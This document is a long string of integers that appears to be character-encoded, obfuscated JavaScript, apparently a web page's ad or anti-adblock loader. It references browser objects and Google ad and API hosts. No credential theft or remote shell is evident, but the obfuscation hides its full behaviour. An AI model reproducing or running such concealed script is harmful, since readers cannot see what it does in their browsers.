9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,3,75,80,35,61,3,62,67,64,11,59,11,80,69,62,70,78,61,69,61,69,12,70,11,31,91,61,2,69,11,78,93,21,92,88,91,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,67,64,11,59,11,80,69,62,70,78,61,69,61,69,12,70,11,31,91,43,11,69,67,64,11,59,11,80,69,60,42,12,21,15,43,79,15,59,11,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,35,61,57,2,59,11,80,69,31,91,43,11,69,67,64,11,59,11,80,69,60,42,12,21,15,43,79,15,59,11,91,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,62,92,15,69,82,31,91,78,15,80,35,61,59,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,3,75,80,35,61,3,62,92,15,69,82,31,91,78,15,80,35,61,59,91,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,31,91,60,11,69,21,75,59,11,61,2,69,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,3,75,80,35,61,3,31,91,60,11,69,21,75,59,11,61,2,69,91,31,15,70,70,85,53,15,70,70,76,43,11,69,27,3,80,48,78,61,70,11,78,69,12,30,11,60,57,78,75,70,69,61,78,17,15,62,57,61,80,69,11,80,69,68,75,80,35,61,3,31,91,15,64,11,78,69,91,85,53,15,70,70,62,57,61,80,0,75,43,2,78,15,55,64,11,76,0,15,64,60,11,53,61,55,9,11,57,69,35,11,0,75,80,11,48,78,61,70,11,78,69,12,17,3,75,80,35,61,3,31,91,15,64,11,78,69,91,31,15,70,70,85,53,15,62,78,11,59,61,86,11,17,85,53,46,57,15,69,57,82,17,11,85,22,46,60,21,35,62,0,17,60,21,35,62,0,64,85,53,60,21,35,62,0,57,17,85,53,60,21,35,62,59,0,17,85,53,3,75,80,35,61,3,62,60,11,69,21,75,59,11,61,2,69,17,0,2,80,57,69,75,61,80,17,85,22,60,21,35,62,0,17,60,21,35,62,0,64,85,53,46,31,47,5,16,16,85,53,60,21,35,62,80,61,3,17,60,21,35,62,2,78,17,60,21,35,62,2,85,31,35,61,57,2,59,11,80,69,62,72,2,11,78,12,63,11,64,11,57,69,61,78,51,64,64,17,91,82,69,59,64,91,85,4,16,32,85,53,78,11,69,2,78,80,44,69,78,2,11,53,46,85,53,46,46,17,85,31,15,55,35,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,0,85,22,75,0,17,60,21,35,62,15,69,81,78,85,22,60,21,35,62,15,69,81,75,76,19,7,59,19,36,19,15,43,11,19,53,86,15,78,44,60,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,75,59,43,91,85,53,60,75,62,57,78,61,60,60,27,78,75,43,75,80,76,91,51,80,61,80,12,59,61,2,60,91,53,60,75,62,61,80,11,78,78,61,78,76,0,2,80,57,69,75,61,80,17,81,60,75,85,22,75,0,17,60,21,35,62,60,80,76,76,16,85,22,60,21,35,62,60,80,76,47,53,60,21,35,62,15,69,81,35,76,19,30,15,19,36,19,69,15,19,53,78,11,69,2,78,80,44,0,17,85,53,46,46,53,60,75,62,61,80,64,61,15,35,76,0,2,80,57,69,75,61,80,17,81,60,75,85,22,75,0,17,60,21,35,62,60,80,76,76,16,85,22,60,21,35,62,15,69,81,78,76,0,15,64,60,11,53,78,11,69,2,78,80,53,46,46,53,60,75,62,60,78,57,76,91,14,14,91,36,60,21,35,62,15,69,81,35,61,36,91,14,91,36,60,21,35,62,15,69,81,75,59,53,46,0,2,80,57,69,75,61,80,44,75,60,17,11,85,22,75,0,17,60,21,35,62,60,80,76,76,16,85,22,60,21,35,62,60,80,76,47,53,60,21,35,62,15,69,81,35,76,19,30,15,19,36,19,69,15,19,53,78,11,69,2,78,80,44,0,17,85,53,46,46,86,15,78,44,60,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,60,57,78,75,70,69,91,85,53,60,75,62,61,80,11,78,78,61,78,76,75,60,53,60,75,62,60,78,57,76,91,14,14,70,15,43,11,15,35,24,62,43,61,61,43,64,11,60,12,80,35,75,57,15,69,75,61,80,62,57,61,59,14,70,15,43,11,15,35,14,9,60,14,15,35,60,55,12,43,61,61,43,64,11,62,9,60,91,53,35,61,57,2,59,11,80,69,62,55,61,35,12,62,15,70,70,11,80,35,39,82,75,64,35,17,60,75,85,53,86,15,78,44,60,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,75,59,43,91,85,53,60,75,62,61,80,64,61,15,35,76,75,60,53,60,75,62,60,78,57,76,19,82,69,69,70,60,84,14,14,3,3,3,62,43,61,61,43,64,11,15,70,75,60,62,57,61,59,14,43,11,80,11,78,15,69,11,81,24,16,90,19,53,86,15,78,44,60,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,60,57,78,75,70,69,91,85,53,60,75,62,61,80,11,78,78,61,78,76,75,60,53,60,75,62,61,80,64,61,15,35,76,0,2,80,57,69,75,61,80,17,81,60,75,85,22,75,0,17,69,12,70,11,61,0,17,81,81,15,85,76,76,19,2,80,35,11,0,75,80,11,35,19,85,22,78,11,69,2,78,80,44,75,60,17,81,60,75,85,53,46,46,53,60,75,62,60,78,57,76,91,14,14,91,36,60,21,35,62,15,69,81,35,61,36,91,14,91,36,60,21,35,62,15,69,81,9,60,53,35,61,57,2,59,11,80,69,62,55,61,35,12,62,15,70,70,11,80,35,39,82,75,64,35,17,60,75,85,53,46,46,17,85,31,78,57,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,15,85,22,78,11,69,2,78,80,44,15,4,92,15,69,82,62,0,64,61,61,78,17,92,15,69,82,62,78,15,80,35,61,59,17,85,89,15,62,64,11,80,43,69,82,85,32,53,46,46,17,85,31,78,72,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,85,22,86,15,78,44,60,15,76,4,32,53,86,15,78,44,3,57,76,92,15,69,82,62,0,64,61,61,78,17,92,15,69,82,62,78,15,80,35,61,59,17,85,89,47,24,36,47,85,53,0,61,78,17,86,15,78,44,75,76,16,53,75,83,3,57,53,75,36,36,85,22,60,15,4,75,32,76,60,21,35,62,78,60,17,4,47,31,47,1,32,85,53,60,15,4,75,32,76,60,15,4,75,32,62,57,82,15,78,51,69,17,16,85,62,69,61,37,70,70,11,78,39,15,60,11,17,85,36,60,15,4,75,32,62,60,2,55,60,69,78,17,47,85,53,46,53,78,11,69,2,78,80,44,60,15,62,9,61,75,80,17,19,23,19,85,53,46,46,17,85,31,78,60,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,15,85,22,86,15,78,44,78,76,91,91,31,57,76,91,15,55,57,35,11,0,43,82,75,9,6,64,80,61,70,72,78,60,69,2,3,16,47,24,1,90,5,25,74,13,10,91,53,86,15,78,44,64,76,5,31,82,76,47,24,53,75,0,17,15,20,76,2,80,35,11,0,75,80,11,35,85,22,75,0,17,15,62,64,11,80,43,69,82,77,76,47,85,22,86,15,78,44,64,76,70,15,78,60,11,7,80,69,17,15,4,16,32,85,31,82,76,70,15,78,60,11,7,80,69,17,15,4,16,32,85,53,46,75,0,17,15,62,64,11,80,43,69,82,77,76,24,85,22,86,15,78,44,82,76,70,15,78,60,11,7,80,69,17,15,4,47,32,85,53,46,75,0,17,15,62,64,11,80,43,69,82,76,76,1,85,22,57,76,15,4,24,32,53,46,46,86,15,78,44,64,11,76,92,15,69,82,62,0,64,61,61,78,17,92,15,69,82,62,78,15,80,35,61,59,17,85,89,17,82,23,64,36,47,85,85,36,64,53,0,61,78,17,75,76,16,53,75,83,64,11,53,75,36,36,85,78,36,76,57,62,57,82,15,78,51,69,17,92,15,69,82,62,0,64,61,61,78,17,92,15,69,82,62,78,15,80,35,61,59,17,85,89,57,62,64,11,80,43,69,82,85,85,53,78,11,69,2,78,80,44,78,53,46,46,17,85,31,70,15,35,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,86,31,15,85,22,86,76,63,69,78,75,80,43,17,86,85,53,75,0,17,15,20,76,2,80,35,11,0,75,80,11,35,85,22,64,76,70,15,78,60,11,7,80,69,17,15,4,16,32,85,53,86,76,17,80,11,3,44,51,78,78,15,12,17,64,85,62,9,61,75,80,17,19,16,19,85,36,86,85,62,60,64,75,57,11,17,23,64,85,53,46,78,11,69,2,78,80,44,86,53,46,46,17,85,31,2,78,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,2,31,86,85,22,86,15,78,44,78,45,76,14,49,4,4,15,23,66,51,23,34,16,23,10,84,31,23,32,36,49,32,14,43,53,86,15,78,44,78,76,2,62,59,15,69,57,82,17,78,45,85,53,75,0,17,78,20,76,80,2,64,64,85,22,0,61,78,17,86,15,78,44,75,76,16,53,75,83,78,62,64,11,80,43,69,82,53,75,36,36,85,22,86,15,78,44,80,76,78,4,75,32,62,78,11,70,64,15,57,11,17,19,4,19,31,19,19,85,62,78,11,70,64,15,57,11,17,19,32,19,31,19,19,85,53,86,15,78,44,69,76,80,62,60,70,64,75,69,17,19,84,19,85,53,86,15,78,44,6,11,12,76,69,4,16,32,53,86,15,78,44,15,78,43,60,76,69,4,47,32,53,75,0,17,15,78,43,60,20,76,2,80,35,11,0,75,80,11,35,85,15,78,43,60,76,15,78,43,60,62,60,70,64,75,69,17,19,31,19,85,53,86,15,78,44,86,15,64,2,11,76,78,4,75,32,53,75,0,17,6,11,12,76,76,19,78,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,78,60,17,15,78,43,60,85,53,75,0,17,6,11,12,76,76,19,57,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,78,57,17,15,78,43,60,85,53,75,0,17,6,11,12,76,76,19,72,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,78,72,17,85,53,75,0,17,6,11,12,76,76,19,75,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,70,15,35,17,86,4,19,75,19,32,31,15,78,43,60,85,53,75,0,17,6,11,12,76,76,19,70,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,70,15,35,17,86,4,19,70,19,32,31,15,78,43,60,85,53,75,0,17,6,11,12,76,76,19,43,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,70,15,35,17,86,4,19,43,19,32,31,15,78,43,60,85,53,75,0,17,6,11,12,76,76,19,3,19,85,86,15,78,44,86,15,64,2,11,76,60,21,35,62,70,15,35,17,86,4,19,3,19,32,31,15,78,43,60,85,53,2,76,2,62,78,11,70,64,15,57,11,17,78,4,75,32,31,86,15,64,2,11,85,53,46,46,78,11,69,2,78,80,44,2,53,46,46,17,85,31,0,57,84,0,2,80,57,69,75,61,80,17,85,22,75,0,17,60,21,35,62,57,0,85,22,86,15,78,44,11,60,76,35,61,57,2,59,11,80,69,62,72,2,11,78,12,63,11,64,11,57,69,61,78,51,64,64,17,91,75,59,43,4,60,78,57,89,76,19,3,70,91,36,91,11,80,43,75,80,11,91,36,91,62,80,11,69,91,36,91,35,80,15,91,36,91,23,91,36,91,57,35,80,91,36,91,62,57,61,59,19,32,91,85,53,0,61,78,17,86,15,78,44,45,76,16,53,45,83,11,60,62,64,11,80,43,69,82,53,45,36,36,85,22,11,60,4,45,32,62,61,2,69,11,78,93,21,92,88,76,11,60,4,45,32,62,61,2,69,11,78,93,21,92,88,62,78,11,70,64,15,57,11,17,14,4,15,23,66,16,23,10,32,36,49,62,3,70,11,80,43,75,80,11,49,62,80,11,69,17,50,84,85,35,80,15,23,17,50,84,85,57,35,80,49,62,57,61,59,14,43,75,31,3,75,80,35,61,3,62,64,61,57,15,69,75,61,80,62,82,61,60,69,80,15,59,11,85,62,78,11,70,64,15,57,11,17,19,35,75,60,70,64,15,12,84,44,80,61,80,11,44,20,75,59,70,61,78,69,15,80,69,53,19,31,19,19,85,53,46,46,46,31,59,0,84,0,2,80,57,69,75,61,80,17,85,22,46,31,0,84,0,2,80,57,69,75,61,80,17,0,64,85,22,0,61,78,17,86,15,78,44,12,76,16,53,12,83,0,64,62,64,11,80,43,69,82,53,12,36,36,85,22,86,15,78,44,6,76,0,64,4,12,32,53,86,15,78,44,11,60,76,35,61,57,2,59,11,80,69,62,72,2,11,78,12,63,11,64,11,57,69,61,78,51,64,64,17,6,4,19,70,15,69,69,11,78,80,19,32,85,53,0,61,78,17,86,15,78,44,45,76,16,53,45,83,11,60,62,64,11,80,43,69,82,53,45,36,36,85,22,75,0,17,6,4,19,15,57,69,75,61,80,19,32,76,76,19,75,80,9,11,57,69,19,85,22,75,0,17,6,4,19,70,61,60,75,69,75,61,80,19,32,76,76,19,55,11,0,61,78,11,19,85,22,86,15,78,44,80,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,35,75,86,91,85,53,80,62,75,80,80,11,78,93,21,92,88,76,6,4,19,80,11,3,93,69,59,64,19,32,53,11,60,4,45,32,62,70,15,78,11,80,69,79,61,35,11,62,75,80,60,11,78,69,42,11,0,61,78,11,17,80,31,11,60,4,45,32,85,53,80,62,61,2,69,11,78,93,21,92,88,76,80,62,75,80,80,11,78,93,21,92,88,53,46,11,64,60,11,44,75,0,17,6,4,19,70,61,60,75,69,75,61,80,19,32,76,76,19,15,0,69,11,78,19,85,22,86,15,78,44,80,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,35,75,86,91,85,53,80,62,75,80,80,11,78,93,21,92,88,76,6,4,19,80,11,3,93,69,59,64,19,32,53,11,60,4,45,32,62,70,15,78,11,80,69,79,61,35,11,62,75,80,60,11,78,69,42,11,0,61,78,11,17,80,31,11,60,4,45,32,62,80,11,45,69,63,75,55,64,75,80,43,85,53,80,62,61,2,69,11,78,93,21,92,88,76,80,62,75,80,80,11,78,93,21,92,88,53,46,46,46,46,60,21,35,62,15,69,81,0,76,19,35,78,15,3,19,53,46,31,64,15,69,11,78,84,0,2,80,57,69,75,61,80,17,85,22,86,15,78,44,11,86,11,80,69,88,75,60,69,11,80,11,78,63,2,70,70,61,78,69,11,35,76,3,75,80,35,61,3,62,15,35,35,67,86,11,80,69,88,75,60,69,11,80,11,78,53,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,61,85,22,86,15,78,44,61,55,9,76,60,21,35,62,72,17,61,62,70,15,78,11,80,69,31,35,61,57,2,59,11,80,69,62,55,61,35,12,85,4,16,32,53,75,0,17,61,55,9,76,76,2,80,35,11,0,75,80,11,35,85,22,78,11,69,2,78,80,44,0,15,64,60,11,53,46,60,21,35,62,60,57,15,80,17,61,85,53,75,0,17,11,86,11,80,69,88,75,60,69,11,80,11,78,63,2,70,70,61,78,69,11,35,85,22,61,55,9,62,15,35,35,67,86,11,80,69,88,75,60,69,11,80,11,78,17,19,30,27,92,79,61,35,11,7,80,60,11,78,69,11,35,19,31,60,21,35,62,60,57,15,80,31,0,15,64,60,11,85,53,46,11,64,60,11,22,3,75,80,35,61,3,62,60,11,69,21,75,59,11,61,2,69,17,0,2,80,57,69,75,61,80,17,85,22,60,21,35,62,64,15,69,11,78,17,61,85,53,46,31,5,16,16,85,53,46,46,46,17,85,31,60,57,15,80,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,61,85,22,86,15,78,44,15,76,60,21,35,62,72,17,61,62,57,82,75,64,35,31,60,21,35,62,72,17,61,62,70,15,78,11,80,69,85,4,16,32,31,35,61,57,2,59,11,80,69,62,55,61,35,12,85,53,0,61,78,17,86,15,78,44,70,76,16,53,70,83,15,62,64,11,80,43,69,82,53,70,36,36,85,22,75,0,17,60,21,35,62,57,64,4,70,32,76,76,2,80,35,11,0,75,80,11,35,85,22,60,21,35,62,57,64,4,70,32,76,15,4,70,32,53,60,21,35,62,80,61,3,17,60,21,35,62,2,78,17,60,21,35,62,2,85,31,15,4,70,32,85,53,46,46,46,46,17,85,31,80,61,3,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,2,78,64,31,70,15,78,11,80,69,85,22,75,0,17,60,21,35,62,2,57,20,76,0,15,64,60,11,85,22,60,21,35,62,57,61,64,64,11,57,69,75,61,80,17,60,21,35,62,2,57,31,70,15,78,11,80,69,85,53,60,21,35,62,2,57,76,0,15,64,60,11,53,78,11,69,2,78,80,53,46,86,15,78,44,75,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,75,59,43,91,85,53,75,62,57,78,61,60,60,27,78,75,43,75,80,76,91,51,80,61,80,12,59,61,2,60,91,53,75,62,61,80,64,61,15,35,76,0,2,80,57,69,75,61,80,17,85,22,60,21,35,62,57,36,36,53,86,15,78,44,57,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,91,57,15,80,86,15,60,91,85,53,86,15,78,44,69,76,57,62,43,11,69,39,61,80,69,11,45,69,17,91,24,35,91,85,53,86,15,78,44,3,76,75,62,3,75,35,69,82,53,86,15,78,44,82,76,75,62,82,11,75,43,82,69,53,86,15,78,44,59,76,19,0,78,61,59,39,82,15,78,39,61,35,11,19,53,57,62,60,69,12,64,11,62,3,75,35,69,82,76,57,62,3,75,35,69,82,76,3,53,57,62,60,69,12,64,11,62,82,11,75,43,82,69,76,57,62,82,11,75,43,82,69,76,82,53,69,62,43,64,61,55,15,64,51,64,70,82,15,76,47,62,16,53,69,62,43,64,61,55,15,64,39,61,59,70,61,60,75,69,11,27,70,11,78,15,69,75,61,80,76,19,57,61,70,12,19,53,69,4,60,21,35,62,15,69,81,0,36,60,21,35,62,15,69,81,75,32,17,75,31,16,31,16,85,53,86,15,78,44,55,76,60,21,35,62,70,24,90,17,69,4,60,21,35,62,59,17,85,32,17,16,31,16,31,3,31,82,85,62,35,15,69,15,85,53,86,15,78,44,60,76,91,91,53,86,15,78,44,86,76,4,91,44,91,31,91,20,91,31,91,49,91,91,31,91,58,91,31,91,56,91,31,91,33,91,31,91,41,91,31,91,19,91,31,91,17,91,31,91,85,91,31,91,89,91,31,91,36,91,31,91,31,91,31,91,23,91,31,91,62,91,31,91,14,91,31,91,16,91,31,91,47,91,31,91,24,91,31,91,1,91,31,91,90,91,31,91,5,91,31,91,25,91,31,91,74,91,31,91,13,91,31,91,10,91,31,91,84,91,31,91,53,91,31,91,83,91,31,91,76,91,31,91,77,91,31,91,50,91,31,91,26,91,31,91,51,91,31,91,42,91,31,91,39,91,31,91,30,91,31,91,67,91,31,91,8,91,31,91,54,91,31,91,93,91,31,91,7,91,31,91,73,91,31,91,71,91,31,91,88,91,31,91,92,91,31,91,79,91,31,91,27,91,31,91,48,91,31,91,28,91,31,91,18,91,31,91,63,91,31,91,21,91,31,91,37,91,31,91,87,91,31,91,68,91,31,91,29,91,31,91,38,91,31,91,34,91,31,91,4,91,31,91,49,49,91,31,91,32,91,31,91,40,91,31,91,81,91,31,91,65,91,31,91,15,91,31,91,55,91,31,91,57,91,31,91,35,91,31,91,11,91,31,91,0,91,31,91,43,91,31,91,82,91,31,91,75,91,31,91,9,91,31,91,6,91,31,91,64,91,31,91,59,91,31,91,80,91,31,91,61,91,31,91,70,91,31,91,72,91,31,91,78,91,31,91,60,91,31,91,69,91,31,91,2,91,31,91,86,91,31,91,3,91,31,91,45,91,31,91,12,91,31,91,66,91,31,91,22,91,31,91,52,91,31,91,46,91,32,53,0,61,78,17,86,15,78,44,45,76,16,53,45,83,55,62,64,11,80,43,69,82,53,45,36,36,85,75,0,17,55,4,45,32,85,60,36,76,86,4,17,55,4,45,32,23,1,24,85,32,53,86,15,78,44,69,76,60,21,35,62,78,60,17,85,53,60,76,60,62,78,11,70,64,15,57,11,17,19,91,2,80,75,69,81,64,75,60,69,91,19,31,19,91,2,80,75,69,81,64,75,60,69,81,19,36,69,36,19,91,19,85,53,60,76,60,62,78,11,70,64,15,57,11,17,19,91,61,55,60,11,78,86,11,91,19,31,19,91,61,55,60,11,78,86,11,81,19,36,69,36,19,91,19,85,53,86,15,78,44,2,57,64,76,73,63,27,79,62,70,15,78,60,11,17,60,85,53,75,0,17,2,57,64,76,76,76,69,78,2,11,85,22,2,57,64,76,11,86,15,64,17,91,17,91,36,60,36,91,85,91,85,53,46,2,57,64,62,2,80,75,69,81,64,75,60,69,76,2,57,64,4,19,2,80,75,69,81,64,75,60,69,81,19,36,69,32,53,2,57,64,62,61,55,60,11,78,86,11,76,2,57,64,4,19,61,55,60,11,78,86,11,81,19,36,69,32,53,60,21,35,62,60,86,17,2,57,64,85,53,75,0,17,60,21,35,62,57,76,76,47,41,41,2,57,64,62,61,55,60,11,78,86,11,62,11,80,15,55,64,11,35,76,76,47,85,22,60,21,35,62,2,57,76,2,57,64,53,60,21,35,62,64,15,69,11,78,17,2,57,64,62,61,55,60,11,78,86,11,85,53,46,11,64,60,11,22,60,21,35,62,57,61,64,64,11,57,69,75,61,80,17,2,57,64,31,70,15,78,11,80,69,85,53,46,46,53,75,62,61,80,11,78,78,61,78,76,0,2,80,57,69,75,61,80,17,85,22,75,0,17,75,62,60,78,57,76,76,64,61,57,15,69,75,61,80,62,70,78,61,69,61,57,61,64,36,2,78,64,85,22,75,62,60,78,57,76,60,21,35,62,2,78,17,60,21,35,62,12,85,53,78,11,69,2,78,80,53,46,86,15,78,44,60,76,60,21,35,62,86,60,17,85,53,75,0,17,60,85,22,86,15,78,44,69,76,60,21,35,62,78,60,17,85,53,60,76,60,62,78,11,70,64,15,57,11,17,19,91,2,80,75,69,81,64,75,60,69,91,19,31,19,91,2,80,75,69,81,64,75,60,69,81,19,36,69,36,19,91,19,85,53,60,76,60,62,78,11,70,64,15,57,11,17,19,91,61,55,60,11,78,86,11,91,19,31,19,91,61,55,60,11,78,86,11,81,19,36,69,36,19,91,19,85,53,86,15,78,44,2,57,64,76,73,63,27,79,62,70,15,78,60,11,17,60,85,53,75,0,17,2,57,64,76,76,76,69,78,2,11,85,22,2,57,64,76,11,86,15,64,17,91,17,91,36,60,36,91,85,91,85,53,46,2,57,64,62,2,80,75,69,81,64,75,60,69,76,2,57,64,4,19,2,80,75,69,81,64,75,60,69,81,19,36,69,32,53,2,57,64,62,61,55,60,11,78,86,11,76,2,57,64,4,19,61,55,60,11,78,86,11,81,19,36,69,32,53,60,21,35,62,57,61,64,64,11,57,69,75,61,80,17,2,57,64,31,70,15,78,11,80,69,85,53,46,46,53,75,62,60,78,57,76,2,78,64,53,46,46,17,85,31,70,24,90,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,55,85,22,86,15,78,44,60,76,4,32,53,0,61,78,17,86,15,78,44,75,76,16,53,75,83,55,62,64,11,80,43,69,82,53,75,36,76,90,85,22,75,0,17,55,4,75,36,16,32,77,16,85,60,62,70,2,60,82,17,55,4,75,36,16,32,85,53,75,0,17,55,4,75,36,47,32,77,16,85,60,62,70,2,60,82,17,55,4,75,36,47,32,85,53,75,0,17,55,4,75,36,24,32,77,16,85,60,62,70,2,60,82,17,55,4,75,36,24,32,85,53,46,78,11,69,2,78,80,44,60,53,46,46,17,85,31,60,86,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,35,85,22,69,78,12,22,64,61,57,15,64,63,69,61,78,15,43,11,62,60,11,69,7,69,11,59,17,60,21,35,62,15,69,81,75,55,31,73,63,27,79,62,60,69,78,75,80,43,75,0,12,17,35,85,85,53,46,57,15,69,57,82,17,11,85,22,46,46,46,17,85,31,86,60,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,85,22,69,78,12,22,78,11,69,2,78,80,44,64,61,57,15,64,63,69,61,78,15,43,11,62,43,11,69,7,69,11,59,17,60,21,35,62,15,69,81,75,55,85,53,46,57,15,69,57,82,17,11,85,22,78,11,69,2,78,80,44,0,15,64,60,11,53,46,46,46,17,85,31,75,60,81,69,11,60,69,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,85,22,75,0,17,3,75,80,35,61,3,62,64,61,57,15,69,75,61,80,62,82,15,60,82,62,60,11,15,78,57,82,17,91,81,81,12,69,11,60,69,91,85,77,23,47,85,69,11,60,69,76,69,78,2,11,53,11,64,60,11,44,69,11,60,69,76,0,15,64,60,11,53,78,11,69,2,78,80,44,69,11,60,69,53,46,46,17,85,31,15,57,60,60,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,57,60,60,85,22,86,15,78,44,82,76,35,61,57,2,59,11,80,69,62,72,2,11,78,12,63,11,64,11,57,69,61,78,51,64,64,17,19,55,61,35,12,19,85,4,16,32,31,60,76,35,61,57,2,59,11,80,69,62,57,78,11,15,69,11,67,64,11,59,11,80,69,17,19,60,69,12,64,11,19,85,53,60,62,60,11,69,51,69,69,78,75,55,2,69,11,17,91,69,12,70,11,91,31,91,69,11,45,69,14,57,60,60,91,85,53,75,0,17,60,62,60,69,12,64,11,63,82,11,11,69,85,60,62,60,69,12,64,11,63,82,11,11,69,62,57,60,60,21,11,45,69,76,57,60,60,53,11,64,60,11,44,60,62,75,80,80,11,78,93,21,92,88,76,57,60,60,53,78,11,69,2,78,80,44,82,62,15,70,70,11,80,35,39,82,75,64,35,17,60,85,53,46,46,17,85,31,43,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,85,22,86,15,78,44,3,76,3,75,80,35,61,3,62,75,80,80,11,78,68,75,35,69,82,53,86,15,78,44,78,76,5,53,75,0,17,3,83,76,90,74,10,85,78,76,47,53,75,0,17,3,83,76,74,25,74,85,78,76,24,53,75,0,17,3,83,76,47,16,24,1,85,78,76,1,53,75,0,17,3,83,76,47,90,1,10,85,78,76,90,53,78,11,69,2,78,80,44,78,53,46,46,17,85,31,59,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,60,21,35,62,15,69,81,43,36,60,21,35,62,15,69,81,75,36,60,21,35,62,15,69,81,35,53,46,46,17,85,31,57,61,64,64,11,57,69,75,61,80,84,0,2,80,57,69,75,61,80,17,85,22,78,11,69,2,78,80,44,0,2,80,57,69,75,61,80,17,2,57,64,31,70,15,78,11,80,69,85,22,86,15,78,44,61,76,22,75,80,75,69,84,0,2,80,57,69,75,61,80,17,85,22,75,0,17,60,21,35,62,57,60,60,76,76,0,15,64,60,11,85,22,60,21,35,62,57,60,60,76,60,21,35,62,15,57,60,60,17,2,57,64,62,57,60,60,81,57,61,59,59,61,80,85,53,46,0,61,78,17,86,15,78,44,75,76,16,53,75,83,2,57,64,62,2,80,75,69,81,64,75,60,69,62,64,11,80,43,69,82,53,75,36,36,85,22,61,62,2,80,75,69,17,2,57,64,62,2,80,75,69,81,64,75,60,69,4,75,32,31,70,15,78,11,80,69,85,53,46,46,31,2,80,75,69,84,0,2,80,57,69,75,61,80,17,2,31,70,15,78,11,80,69,85,22,0,61,78,17,75,76,16,53,75,83,2,62,11,45,57,64,2,35,11,81,2,78,64,81,64,75,60,69,62,64,11,80,43,69,82,53,75,36,36,85,22,86,15,78,44,11,2,76,80,11,3,44,18,11,43,67,45,70,17,2,62,11,45,57,64,2,35,11,81,2,78,64,81,64,75,60,69,4,75,32,85,53,75,0,17,3,75,80,35,61,3,62,64,61,57,15,69,75,61,80,62,70,15,69,82,80,15,59,11,62,59,15,69,57,82,17,11,2,85,85,78,11,69,2,78,80,53,46,75,0,17,2,62,69,15,78,43,11,69,81,60,11,64,11,57,69,61,78,20,76,2,80,35,11,0,75,80,11,35,41,41,2,62,69,15,78,43,11,69,81,60,11,64,11,57,69,61,78,20,76,91,91,85,22,86,15,78,44,69,60,76,2,62,69,15,78,43,11,69,81,60,11,64,11,57,69,61,78,31,69,15,76,2,62,69,15,78,43,11,69,81,15,70,70,78,61,15,57,82,31,57,60,76,2,62,57,61,80,69,15,75,80,11,78,81,60,69,12,64,11,53,46,11,64,60,11,44,75,0,17,60,21,35,62,75,60,81,69,11,60,69,17,85,41,41,2,62,69,15,78,43,11,69,81,60,11,64,11,57,69,61,78,81,69,11,60,69,20,76,2,80,35,11,0,75,80,11,35,41,41,2,62,69,15,78,43,11,69,81,60,11,64,11,57,69,61,78,81,69,11,60,69,20,76,91,91,85,22,86,15,78,44,69,60,76,2,62,69,15,78,43,11,69,81,60,11,64,11,57,69,61,78,81,69,11,60,69,31,69,15,76,2,62,69,15,78,43,11,69,81,15,70,70,78,